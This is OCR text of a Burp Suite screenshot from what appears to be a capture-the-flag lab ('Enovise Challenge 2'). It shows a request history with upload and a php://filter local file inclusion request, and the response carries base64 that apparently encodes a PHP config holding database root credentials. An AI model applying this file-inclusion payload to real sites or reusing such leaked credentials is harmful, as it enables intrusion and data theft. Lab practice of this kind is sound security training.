 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited
1 http://192.168.0.67 GET /?page=login
2 http://192.168.0.67 GET /?page=login
3 http://192.168.0.67 POST /?page=login
4 http://192.168.0.67 GET /?page=upload
5 http://detectportal.firefox.com GET /success.txt
6 http://192.168.0.67 POST /?page=upload
7 http://192.168.0.67 GET /upload/3208fd203ca8fdfa13bc98a...
8 http://192.168.0.67 GET /
9 http://192.168.0.67 GET /
10 http://192.168.0.67 GET /
11 http://192.168.0.67 GET /?page=php://filter/convert.base64-...
Request Response
Raw Headers Hex HTML Render
Vary: Accept-Encoding
Content-Length: 398
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>Enovise Challenge 2</title>
</head>
<body>
<center>
<img src="images/enovise.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a
href="?page=upload">Upload</a> ]
<hr/><br/>
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSV
RSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+</center>
</body>
</html>
? < + > Type a search term 0 matches